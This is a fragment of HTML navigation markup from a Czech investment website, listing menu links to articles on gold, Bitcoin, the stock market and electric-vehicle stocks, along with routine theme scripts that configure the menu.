                <div class="td-module-thumb"><a href="https://investmania.cz/prehled-eshopu-se-zlatem-u-koho-zlato-nakoupit-a-komu-se-vyhnout-analyza-pred-nakupem/"  rel="bookmark" class="td-image-wrap " title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Prehled-eshopu-se-zlatem-Investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/prehled-eshopu-se-zlatem-u-koho-zlato-nakoupit-a-komu-se-vyhnout-analyza-pred-nakupem/"  rel="bookmark" title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem">Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-629"><a href="https://investmania.cz/category/investice/">Investice</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "2";
block_tdi_2.found_posts = "2";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/7-duvodu-proc-investovat-nechte-sve-penize-pracovat-za-vas/"  rel="bookmark" class="td-image-wrap " title="7 důvodů proč investovat. Nechte své peníze pracovat za Vás." ><img class="entry-thumb" src="[data-uri]" alt="" title="7 důvodů proč investovat. Nechte své peníze pracovat za Vás." data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/04/proc_investovat-investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/7-duvodu-proc-investovat-nechte-sve-penize-pracovat-za-vas/"  rel="bookmark" title="7 důvodů proč investovat. Nechte své peníze pracovat za Vás.">7 důvodů proč investovat. Nechte své peníze pracovat za Vás.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/nesnesitelna-lehkost-obchodovani-aneb-jak-rychle-a-jednoduse-vydelat-obrovske-penize-na-burze/"  rel="bookmark" class="td-image-wrap " title="Nesnesitelná lehkost obchodování aneb jak rychle a jednoduše vydělat obrovské peníze na burze" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nesnesitelná lehkost obchodování aneb jak rychle a jednoduše vydělat obrovské peníze na burze" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/02/ja_vydelat_penize_na_burze_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/nesnesitelna-lehkost-obchodovani-aneb-jak-rychle-a-jednoduse-vydelat-obrovske-penize-na-burze/"  rel="bookmark" title="Nesnesitelná lehkost obchodování aneb jak rychle a jednoduše vydělat obrovské peníze na burze">Nesnesitelná lehkost obchodování aneb jak rychle a jednoduše vydělat obrovské peníze&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9"><a href="https://investmania.cz/category/trendy/">Trendy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "3";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/"  rel="bookmark" class="td-image-wrap " title="13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku?" ><img class="entry-thumb" src="[data-uri]" alt="" title="13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku?" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/"  rel="bookmark" title="13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku?">13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/nastava-spravny-cas-pro-investici-do-elektrickych-vozidel-6-duvodu-proc-trh-s-elektrickymi-vozy-v-nasledujici-dekade-vyrazne-poroste/"  rel="bookmark" class="td-image-wrap " title="Nastává správný čas pro investici do elektrických vozidel? 6 důvodů proč trh s elektrickými vozy v následující dekádě výrazně poroste." ><img class="entry-thumb" src="[data-uri]" alt="" title="Nastává správný čas pro investici do elektrických vozidel? 6 důvodů proč trh s elektrickými vozy v následující dekádě výrazně poroste." data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2020/12/elektromobily_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/nastava-spravny-cas-pro-investici-do-elektrickych-vozidel-6-duvodu-proc-trh-s-elektrickymi-vozy-v-nasledujici-dekade-vyrazne-poroste/"  rel="bookmark" title="Nastává správný čas pro investici do elektrických vozidel? 6 důvodů proč trh s elektrickými vozy v následující dekádě výrazně poroste.">Nastává správný čas pro investici do elektrických vozidel? 6 důvodů proč&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/proc-investovat-do-inovaci-jak-inovace-zmenily-svet-a-investorum-prinesly-tucne-zisky/"  rel="bookmark" class="td-image-wrap " title="Proč investovat do inovací? Jak inovace změnily svět a investorům přinesly tučné zisky." ><img class="entry-thumb" src="[data-uri]" alt="" title="Proč investovat do inovací? Jak inovace změnily svět a investorům přinesly tučné zisky." data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2020/12/inovace_investmania.cz_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/proc-investovat-do-inovaci-jak-inovace-zmenily-svet-a-investorum-prinesly-tucne-zisky/"  rel="bookmark" title="Proč investovat do inovací? Jak inovace změnily svět a investorům přinesly tučné zisky.">Proč investovat do inovací? Jak inovace změnily svět a investorům přinesly&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-6"><a href="https://investmania.cz/category/akciovy-trh/">Akciový trh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "7";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/10-osobnosti-ktere-sledovat-na-twitteru-kdo-ma-vyznamny-vliv-na-akciove-trhy/"  rel="bookmark" class="td-image-wrap " title="10 osobností, které sledovat na Twitteru. Kdo má významný vliv na akciové trhy?" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 osobností, které sledovat na Twitteru. Kdo má významný vliv na akciové trhy?" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/03/Twitter_10_osobnosti-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/10-osobnosti-ktere-sledovat-na-twitteru-kdo-ma-vyznamny-vliv-na-akciove-trhy/"  rel="bookmark" title="10 osobností, které sledovat na Twitteru. Kdo má významný vliv na akciové trhy?">10 osobností, které sledovat na Twitteru. Kdo má významný vliv na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/muzou-informace-z-twitteru-zlepsit-nase-obchodni-vysledky-proc-pouzit-twitter-pro-analyzu-akcii/"  rel="bookmark" class="td-image-wrap " title="Můžou informace z Twitteru zlepšit naše obchodní výsledky? Proč použít Twitter pro analýzu akcií?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Můžou informace z Twitteru zlepšit naše obchodní výsledky? Proč použít Twitter pro analýzu akcií?" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/03/twitter_investmania_akcie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/muzou-informace-z-twitteru-zlepsit-nase-obchodni-vysledky-proc-pouzit-twitter-pro-analyzu-akcii/"  rel="bookmark" title="Můžou informace z Twitteru zlepšit naše obchodní výsledky? Proč použít Twitter pro analýzu akcií?">Můžou informace z Twitteru zlepšit naše obchodní výsledky? Proč použít Twitter&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/jak-snizit-riziko-ztraty-investicniho-kapitalu-a-pritom-si-zachovat-sanci-na-vysoke-zhodnoceni/"  rel="bookmark" class="td-image-wrap " title="Jak snížit riziko ztráty investičního kapitálu a přitom si zachovat šanci na vysoké zhodnocení" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak snížit riziko ztráty investičního kapitálu a přitom si zachovat šanci na vysoké zhodnocení" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/03/jak_snizit_riziko_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/jak-snizit-riziko-ztraty-investicniho-kapitalu-a-pritom-si-zachovat-sanci-na-vysoke-zhodnoceni/"  rel="bookmark" title="Jak snížit riziko ztráty investičního kapitálu a přitom si zachovat šanci na vysoké zhodnocení">Jak snížit riziko ztráty investičního kapitálu a přitom si zachovat šanci&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/jak-najit-firmu-ktera-vyroste-o-1000-procent-9-spolecnych-rysu-ktere-vas-nasmeruji-k-dalsi-uspesne-investici/"  rel="bookmark" class="td-image-wrap " title="Jak najít firmu, která vyroste o 1000 procent? 9 společných rysů, které Vás nasměrují k další úspěšné investici." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak najít firmu, která vyroste o 1000 procent? 9 společných rysů, které Vás nasměrují k další úspěšné investici." data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/02/Jak-najit-firmu-ktera-vyroste-o-1000-procent-investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/jak-najit-firmu-ktera-vyroste-o-1000-procent-9-spolecnych-rysu-ktere-vas-nasmeruji-k-dalsi-uspesne-investici/"  rel="bookmark" title="Jak najít firmu, která vyroste o 1000 procent? 9 společných rysů, které Vás nasměrují k další úspěšné investici.">Jak najít firmu, která vyroste o 1000 procent? 9 společných rysů,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/nesnesitelna-lehkost-obchodovani-aneb-jak-rychle-a-jednoduse-vydelat-obrovske-penize-na-burze/"  rel="bookmark" class="td-image-wrap " title="Nesnesitelná lehkost obchodování aneb jak rychle a jednoduše vydělat obrovské peníze na burze" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nesnesitelná lehkost obchodování aneb jak rychle a jednoduše vydělat obrovské peníze na burze" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/02/ja_vydelat_penize_na_burze_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/nesnesitelna-lehkost-obchodovani-aneb-jak-rychle-a-jednoduse-vydelat-obrovske-penize-na-burze/"  rel="bookmark" title="Nesnesitelná lehkost obchodování aneb jak rychle a jednoduše vydělat obrovské peníze na burze">Nesnesitelná lehkost obchodování aneb jak rychle a jednoduše vydělat obrovské peníze&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://investmania.cz/category/zlato/">Zlato</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "7";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/investice-do-zlata-strategie/"  rel="bookmark" class="td-image-wrap " title="Investice do zlata &#8211; strategie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Investice do zlata &#8211; strategie" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Investice-do-zlata–strategie_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/investice-do-zlata-strategie/"  rel="bookmark" title="Investice do zlata &#8211; strategie">Investice do zlata &#8211; strategie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/jaky-si-koupit-investicni-zlaty-slitek-1g-1oz-nebo-1kg-co-se-vyplati-a-co-mene/"  rel="bookmark" class="td-image-wrap " title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně." data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/gramaz_zlata-investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/jaky-si-koupit-investicni-zlaty-slitek-1g-1oz-nebo-1kg-co-se-vyplati-a-co-mene/"  rel="bookmark" title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně.">Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/prehled-eshopu-se-zlatem-u-koho-zlato-nakoupit-a-komu-se-vyhnout-analyza-pred-nakupem/"  rel="bookmark" class="td-image-wrap " title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Prehled-eshopu-se-zlatem-Investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/prehled-eshopu-se-zlatem-u-koho-zlato-nakoupit-a-komu-se-vyhnout-analyza-pred-nakupem/"  rel="bookmark" title="Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu se vyhnout. Analýza před nákupem">Přehled eshopů se zlatem &#8211; u koho zlato nakoupit a komu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/jak-spravne-vybrat-zlaty-investicni-slitek-na-co-se-zamerit-a-nenaletet/"  rel="bookmark" class="td-image-wrap " title="Jak správně vybrat zlatý investiční slitek. Na co se zaměřit a nenaletět." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak správně vybrat zlatý investiční slitek. Na co se zaměřit a nenaletět." data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Jak-spravne-vybrat-zlaty-investicni-slitek-Investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/jak-spravne-vybrat-zlaty-investicni-slitek-na-co-se-zamerit-a-nenaletet/"  rel="bookmark" title="Jak správně vybrat zlatý investiční slitek. Na co se zaměřit a nenaletět.">Jak správně vybrat zlatý investiční slitek. Na co se zaměřit a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/jak-investovat-do-zlata-v-dobe-koronakrize/"  rel="bookmark" class="td-image-wrap " title="Jak investovat do zlata v době koronakrize?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak investovat do zlata v době koronakrize?" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2020/12/Jak-investovat-do-zlata_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/jak-investovat-do-zlata-v-dobe-koronakrize/"  rel="bookmark" title="Jak investovat do zlata v době koronakrize?">Jak investovat do zlata v době koronakrize?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11"><a href="https://investmania.cz/category/bitcoin/">Bitcoin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "2";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/bitcoin-je-to-bublina-nebo-investicni-prilezitost-tento-graf-vam-napovi/"  rel="bookmark" class="td-image-wrap " title="Bitcoin &#8211; je to bublina nebo investiční příležitost? Tento graf Vám napoví" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bitcoin &#8211; je to bublina nebo investiční příležitost? Tento graf Vám napoví" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/01/Bitcoin_bublina_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/bitcoin-je-to-bublina-nebo-investicni-prilezitost-tento-graf-vam-napovi/"  rel="bookmark" title="Bitcoin &#8211; je to bublina nebo investiční příležitost? Tento graf Vám napoví">Bitcoin &#8211; je to bublina nebo investiční příležitost? Tento graf Vám&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/bitcoin-koupit-nebo-prodat-proc-bitcoin-roste/"  rel="bookmark" class="td-image-wrap " title="Bitcoin &#8211; koupit nebo prodat? Proč Bitcoin roste?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bitcoin &#8211; koupit nebo prodat? Proč Bitcoin roste?" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/01/Bitcoin-koupit-nebo-prodat_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/bitcoin-koupit-nebo-prodat-proc-bitcoin-roste/"  rel="bookmark" title="Bitcoin &#8211; koupit nebo prodat? Proč Bitcoin roste?">Bitcoin &#8211; koupit nebo prodat? Proč Bitcoin roste?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
